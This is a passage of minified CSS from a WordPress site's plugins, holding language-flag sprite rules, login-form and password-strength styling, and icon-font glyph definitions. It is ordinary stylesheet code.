a[title=French],a.single-language[title=French] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -90px no-repeat}#flags.size24 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -61px no-repeat}#flags.size24 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -90px no-repeat}#flags.size24 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -119px no-repeat}#flags.size24 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -119px no-repeat}#flags.size24 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -119px no-repeat}#flags.size24 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -119px no-repeat}#flags.size24 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -119px no-repeat}#flags.size24 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -119px no-repeat}#flags.size24 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -467px no-repeat}#flags.size24 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -148px no-repeat}#flags.size24 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -148px no-repeat}#flags.size24 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -148px no-repeat}#flags.size24 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -148px no-repeat}#flags.size24 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -148px no-repeat}#flags.size24 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -148px no-repeat}#flags.size24 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -177px no-repeat}#flags.size24 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -177px no-repeat}#flags.size24 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -177px no-repeat}#flags.size24 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -177px no-repeat}#flags.size24 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -177px no-repeat}#flags.size24 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -177px no-repeat}#flags.size24 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -409px no-repeat}#flags.size24 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -206px no-repeat}#flags.size24 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -206px no-repeat}#flags.size24 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -467px no-repeat}#flags.size24 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -467px no-repeat}#flags.size24 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -206px no-repeat}#flags.size24 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -206px no-repeat}#flags.size24 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -206px no-repeat}#flags.size24 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -206px no-repeat}#flags.size24 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -496px no-repeat}#flags.size24 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -235px no-repeat}#flags.size24 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -409px no-repeat}#flags.size24 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -235px no-repeat}#flags.size24 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -409px no-repeat}#flags.size24 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -235px no-repeat}#flags.size24 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -235px no-repeat}#flags.size24 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -235px no-repeat}#flags.size24 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -235px no-repeat}#flags.size24 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -409px no-repeat}#flags.size24 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -264px no-repeat}#flags.size24 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -264px no-repeat}#flags.size24 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -496px no-repeat}#flags.size24 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -264px no-repeat}#flags.size24 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -264px no-repeat}#flags.size24 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -264px no-repeat !important}#flags.size24 a.brazil[title=Portuguese],.tool-container a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -438px no-repeat !important}#flags.size24 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -264px no-repeat}#flags.size24 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -293px no-repeat}#flags.size24 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -293px no-repeat}#flags.size24 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -467px no-repeat}#flags.size24 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -467px no-repeat}#flags.size24 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -293px no-repeat}#flags.size24 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -409px no-repeat}#flags.size24 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -496px no-repeat}#flags.size24 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -351px no-repeat}#flags.size24 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0px -438px no-repeat}#flags.size24 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -293px no-repeat}#flags.size24 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -293px no-repeat}#flags.size24 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -293px no-repeat}#flags.size24 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -322px no-repeat}#flags.size24 a.mexico[title=Spanish],.tool-container a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -438px no-repeat !important}#flags.size24 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -380px no-repeat}#flags.size24 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -322px no-repeat}#flags.size24 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -322px no-repeat}#flags.size24 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -438px no-repeat}#flags.size24 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -322px no-repeat}#flags.size24 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -322px no-repeat}#flags.size24 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -322px no-repeat}#flags.size24 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -351px no-repeat}#flags.size24 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -351px no-repeat}#flags.size24 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -351px no-repeat}#flags.size24 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -438px no-repeat}#flags.size24 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -380px no-repeat}#flags.size24 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -380px no-repeat}#flags.size24 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -3px no-repeat}#flags.size24 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -380px no-repeat}#flags.size24 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -380px no-repeat}#flags.size24 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -380px no-repeat}.glt-controls{margin-bottom:15px;background:#f0f0f0;padding:10px}@media only screen and (max-width:1023px){.metabox-holder{float:none !important;width:100% !important}.flagdisplay{float:none !important;width:100% !important}.flagdisplay div{margin-bottom:10px}}
.tml{font-size:1em}.tml *{box-sizing:border-box}.tml .tml-field-wrap{margin-bottom:1em}.tml .tml-label{display:block;margin:.5em 0}.tml .tml-checkbox+.tml-label{display:inline}.tml .tml-field{width:100%}.tml .tml-description{display:block;font-size:.85em;font-style:italic;margin:.5em 0}.tml .tml-errors,.tml .tml-messages{list-style:none;margin:0;padding:0}.tml .tml-action-confirmaction .success,.tml .tml-error,.tml .tml-message,.tml .tml-success{border-left:4px solid #00a0d2;box-shadow:1px 1px 2px 1px rgba(0,0,0,.1);display:block;margin:0 0 1em;padding:.75em}.tml .tml-error{border-left-color:#dc3232}.tml .tml-action-confirmaction .success,.tml .tml-success{border-left-color:#46b450}#pass-strength-result{background-color:#eee;border:1px solid #ddd;color:#23282d;font-weight:700;opacity:0;margin-bottom:1em;padding:.5em}#pass-strength-result.strong{background-color:#c1e1b9;border-color:#83c373;opacity:1}#pass-strength-result.good{background-color:#ffe399;border-color:#ffc733;opacity:1}#pass-strength-result.bad{background-color:#fbc5a9;border-color:#f78b53;opacity:1}#pass-strength-result.short{background-color:#f1adad;border-color:#e35b5b;opacity:1}
@font-face{font-family:'moon';src:url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.eot);src:url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.eot?#iefix) format('embedded-opentype'),url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.svg#moon) format('svg'),url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.ttf) format('truetype');font-weight:400;font-style:normal}a [class*=im-icon-],a [class*=" im-icon-"]{cursor:pointer;outline:0 !important}[class*=im-icon-],[class*=" im-icon-"]{cursor:default}[class*=im-icon-]:before,[class*=" im-icon-"]:before{font-family:'moon';speak:none;font-style:normal;font-weight:400;line-height:1;text-decoration:none;-webkit-font-smoothing:antialiased}ul.icons{list-style:none !important}[class*=im-icon-].pull-right,[class*=" im-icon-"].pull-right{float:right;padding:0 0 0 15px}[class*=im-icon-].pull-left,[class*=" im-icon-"].pull-left{float:left;padding:0 15px 0 0}[class*=im-icon-].spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}[class*=im-icon-].hover-fade{padding:0 5px;opacity:1;filter:alpha(opacity=100);-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}[class*=im-icon-].hover-fade:hover{opacity:.65;filter:alpha(opacity=65);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=im-icon-].icon-background,[class*=im-icon-].metro-background{color:#fff;display:inline-block;padding:.09em 0 0;overflow:hidden;max-width:2.4em;padding-right:0;max-height:2.09em;text-align:center;text-decoration:none;white-space:nowrap;-moz-user-select:none;-webkit-user-select:none;user-select:none}[class*=im-icon-].icon-background{border:1px solid #777;border-color:rgba(0,0,0,.2);border-bottom-color:#333;border-bottom-color:rgba(0,0,0,.4);background-image:-moz-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.1)),color-stop(49%,rgba(255,255,255,.05)),color-stop(51%,rgba(0,0,0,.05)),color-stop(100%,rgba(0,0,0,.1)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1affffff',endColorstr='#1a000000',GradientType=0);-moz-box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);-webkit-box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);-moz-border-radius:.3em;-webkit-border-radius:.3em;border-radius:.3em}[class*=im-icon-].icon-background:before,[class*=im-icon-].metro-background:before{content:"";float:left;font-size:120%;line-height:1.65;font-style:normal;font-weight:400;margin:0 .5em 0 0;text-align:center;text-decoration:none;text-transform:none;padding:0;width:2em;height:2em;border:none;box-shadow:none;-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}[class*=im-icon-].hover-show-color{padding:0 6px;color:#ccc !important;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}[class*=im-icon-].hover-show-color:hover{color:inherit !important;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=im-icon-].hover-show-color-bg{color:#666 !important;border:1px solid #aaa;border-color:rgba(0,0,0,.3);border-bottom-color:#777;border-bottom-color:rgba(0,0,0,.5);text-shadow:0 1px 0 #fff;background-image:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(1%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.07)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#12000000',GradientType=0);-moz-box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5);-webkit-box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5);box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5)}[class*=im-icon-].hover-show-color-bg:hover{color:inherit !important;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}[class*=im-icon-].hover-show-color-metro-bg{color:#b5b5b5 !important;background-color:#f7f7f7;margin-bottom:-5px;margin-left:-1px}[class*=im-icon-].hover-show-color-metro-bg.moon-dribbble-3{margin-right:-1px}[class*=im-icon-].hover-show-color-metro-bg:hover{color:#fff !important;background-color:inherit !important;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}@-moz-document url-prefix(){.icon-spin{height:.9em}}.im-icon-home:before{content:"\e000"}.im-icon-home-2:before{content:"\e001"}.im-icon-home-3:before{content:"\e002"}.im-icon-home-4:before{content:"\e003"}.im-icon-home-5:before{content:"\e004"}.im-icon-home-6:before{content:"\e005"}.im-icon-home-7:before{content:"\e006"}.im-icon-home-8:before{content:"\e007"}.im-icon-home-9:before{content:"\e008"}.im-icon-home-10:before{content:"\e009"}.im-icon-home-11:before{content:"\e00a"}.im-icon-office:before{content:"\e00b"}.im-icon-newspaper:before{content:"\e00c"}.im-icon-pencil:before{content:"\e00d"}.im-icon-pencil-2:before{content:"\e00e"}.im-icon-pencil-3:before{content:"\e00f"}.im-icon-pencil-4:before{content:"\e010"}.im-icon-pencil-5:before{content:"\e011"}.im-icon-pencil-6:before{content:"\e012"}.im-icon-quill:before{content:"\e013"}.im-icon-quill-2:before{content:"\e014"}.im-icon-quill-3:before{content:"\e015"}.im-icon-pen:before{content:"\e016"}.im-icon-pen-2:before{content:"\e017"}.im-icon-pen-3:before{content:"\e018"}.im-icon-pen-4:before{content:"\e019"}.im-icon-pen-5:before{content:"\e01a"}.im-icon-marker:before{content:"\e01b"}.im-icon-home-12:before{content:"\e01c"}.im-icon-marker-2:before{content:"\e01d"}.im-icon-blog:before{content:"\e01e"}.im-icon-blog-2:before{content:"\e01f"}.im-icon-brush:before{content:"\e020"}.im-icon-palette:before{content:"\e021"}.im-icon-palette-2:before{content:"\e022"}.im-icon-eyedropper:before{content:"\e023"}.im-icon-eyedropper-2:before{content:"\e024"}.im-icon-droplet:before{content:"\e025"}.im-icon-droplet-2:before{content:"\e026"}.im-icon-droplet-3:before{content:"\e027"}.im-icon-droplet-4:before{content:"\e028"}.im-icon-paint-format:before{content:"\e029"}.im-icon-paint-format-2:before{content:"\e02a"}.im-icon-image:before{content:"\e02b"}.im-icon-image-2:before{content:"\e02c"}.im-icon-image-3:before{content:"\e02d"}.im-icon-images:before{content:"\e02e"}.im-icon-image-4:before{content:"\e02f"}.im-icon-image-5:before{content:"\e030"}.im-icon-image-6:before{content:"\e031"}.im-icon-images-2:before{content:"\e032"}.im-icon-image-7:before{content:"\e033"}.im-icon-camera:before{content:"\e034"}.im-icon-camera-2:before{content:"\e035"}.im-icon-camera-3:before{content:"\e036"}.im-icon-camera-4:before{content:"\e037"}.im-icon-music:before{content:"\e038"}.im-icon-music-2:before{content:"\e039"}.im-icon-music-3:before{content:"\e03a"}.im-icon-music-4:before{content:"\e03b"}.im-icon-music-5:before{content:"\e03c"}.im-icon-music-6:before{content:"\e03d"}.im-icon-piano:before{content:"\e03e"}.im-icon-guitar:before{content:"\e03f"}.im-icon-headphones:before{content:"\e040"}.im-icon-headphones-2:before{content:"\e041"}.im-icon-play:before{content:"\e042"}.im-icon-play-2:before{content:"\e043"}.im-icon-movie:before{content:"\e044"}.im-icon-movie-2:before{content:"\e045"}.im-icon-movie-3:before{content:"\e046"}.im-icon-film:before{content:"\e047"}.im-icon-film-2:before{content:"\e048"}.im-icon-film-3:before{content:"\e049"}.im-icon-film-4:before{content:"\e04a"}.im-icon-camera-5:before{content:"\e04b"}.im-icon-camera-6:before{content:"\e04c"}.im-icon-camera-7:before{content:"\e04d"}.im-icon-camera-8:before{content:"\e04e"}.im-icon-camera-9:before{content:"\e04f"}.im-icon-dice:before{content:"\e050"}.im-icon-gamepad:before{content:"\e051"}.im-icon-gamepad-2:before{content:"\e052"}.im-icon-gamepad-3:before{content:"\e053"}.im-icon-pacman:before{content:"\e054"}.im-icon-spades:before{content:"\e055"}.im-icon-clubs:before{content:"\e056"}.im-icon-diamonds:before{content:"\e057"}.im-icon-king:before{content:"\e058"}.im-icon-queen:before{content:"\e059"}.im-icon-rock:before{content:"\e05a"}.im-icon-bishop:before{content:"\e05b"}.im-icon-knight:before{content:"\e05c"}.im-icon-pawn:before{content:"\e05d"}.im-icon-chess:before{content:"\e05e"}.im-icon-bullhorn:before{content:"\e05f"}.im-icon-megaphone:before{content:"\e060"}.im-icon-new:before{content:"\e061"}.im-icon-connection:before{content:"\e062"}.im-icon-connection-2:before{content:"\e063"}.im-icon-podcast:before{content:"